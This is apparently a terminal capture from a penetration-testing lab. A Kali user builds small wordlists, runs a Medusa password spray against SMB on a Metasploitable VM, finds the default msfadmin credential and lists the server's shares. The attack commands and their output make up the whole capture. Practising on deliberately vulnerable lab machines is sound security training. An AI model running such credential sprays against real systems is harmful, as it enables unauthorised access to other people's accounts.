 1 2 3 4 11:04
kaua@kali: ~
Session Actions Edit View Help
└─$ less enum4_outpu.txt
enum4_outpu.txt: No such file or directory
┌──(kaua㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kaua㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kaua㉿kali)-[~]
└─$ echo -e 'user\nmsfadmin\nservice' > smb_users.txt
┌──(kaua㉿kali)-[~]
└─$ echo -e 'n123456\password\nWelcome123\nmsfadmin' >senhas_spray.txt
┌──(kaua㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: n123456\password (1 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (2 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (3 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: n123456\password (1 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (2 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (3 of 3 complete)
2026-11-24 10:59:54 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: n123456\password (1 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (2 of 3 complete)
2026-11-24 10:59:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (3 of 3 complete)
┌──(kaua㉿kali)-[~]
└─$ smbclient -L //192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename       Type      Comment
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.
Server               Comment
Workgroup            Master
WORKGROUP            METASPLOITABLE
┌──(kaua㉿kali)-[~]
└─$